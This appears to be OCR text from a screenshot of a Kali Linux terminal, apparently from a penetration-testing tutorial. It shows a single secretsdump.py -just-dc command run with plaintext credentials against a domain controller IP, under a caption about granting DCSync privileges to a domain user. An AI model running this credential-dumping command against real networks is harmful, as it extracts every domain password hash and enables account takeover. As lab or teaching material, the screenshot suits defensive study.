 Applications
Workstation
Kali-Linux-2017.2-vm-amd...
Windows 10 x64
File Edit View Search Terminal Tabs Help
root@Kali: ~
root@Kali: ~
root@Kali: ~
root@Kali:~# secretsdump.py -just-dc tasox:Tasos123456@192.168.100.236
Grant DCSync privileges to an existing domain User